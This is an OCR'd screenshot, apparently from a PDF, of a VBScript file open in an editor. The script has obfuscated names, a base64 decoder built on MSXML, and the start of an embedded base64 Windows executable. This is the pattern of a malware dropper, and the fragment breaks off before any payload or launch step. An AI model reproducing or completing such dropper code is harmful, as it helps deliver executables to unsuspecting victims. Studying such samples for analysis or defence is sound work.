 Abrir
AwHTPc.vbs
~/Desktop
Guardar
1 Function lCJCGgDIFyeOfg(tJuFFjAfn)
2 AvJDdrZVfvzyp = "<B64DECODE xmlns:dt="& Chr(34) & "urn:schemas-microsoft-
com:datatypes" & Chr(34) & " " & _
3 "dt:dt=" & Chr(34) & "bin.base64" & Chr(34) & ">" & _
4 tJuFFjAfn & "</B64DECODE>"
5 Set KWrvhQhGHovyd = CreateObject("MSXML2.DOMDocument.3.0")
6 KWrvhQhGHovyd.LoadXML(AvJDdrZVfvzyp)
7 lCJCGgDIFyeOfg = KWrvhQhGHovyd.selectsinglenode("B64DECODE").nodeTypedValue
8 set KWrvhQhGHovyd = nothing
9 End Function
10
11 Function yNJTHCCIT()
12 HHKNBUue = "TVqQAAMAAAAEAAAA//-